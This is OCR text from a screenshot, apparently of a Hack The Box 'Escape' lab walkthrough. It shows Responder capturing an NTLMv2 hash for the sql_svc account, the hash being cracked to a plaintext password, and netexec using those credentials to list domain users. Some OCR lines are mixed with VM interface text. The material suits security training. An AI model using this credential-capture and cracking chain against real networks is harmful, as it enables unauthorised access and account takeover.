 File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.150 13:16
root@kali: ~/Escape
root@kali: ~/Escape vpn root@kali: /opt/tools/privesc
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.150) is not on the same subnet than the DNS server (192.168.208.2).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv2-SSP Client : 10.129.112.63
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:e217934489c4fa72:9C41F066A4F972D80107638B12C5D043:
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:02 DONE (2025-07-01 13:15) 0.3937g/s 4213Kp/s 4213Kc/s 4213KC/s RENZOJAVIER..RBDesloMEJOR
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
(root㉿kali)-[~/Escape]
# netexec smb $target -u 'sql_svc' -p 'REGGIE1234ronnie' --users
SMB 10.129.112.63 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.129.112.63 445 DC [+] sequel.htb\sql_svc: Size: 157 x 19 34ronnie
SMB 10.129.112.63 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.112.63 445 DC Administrator 2022-11-18 21:13:16 0 Built-in account for administering the computer
/domain
SMB 10.129.112.63 445 DC Guest <never> 0 Built-in account for guest access to the comput
er/domain
SMB 10.129.112.63 445 DC krbtgt 2022-11-18 17:12:10 0 Key Distribution Center Service Account
SMB 10.129.112.63 445 DC Tom.Henn 2022-11-18 21:13:12 0
o return to your computer, move the mouse pointer outside or press Ctrl+Alt.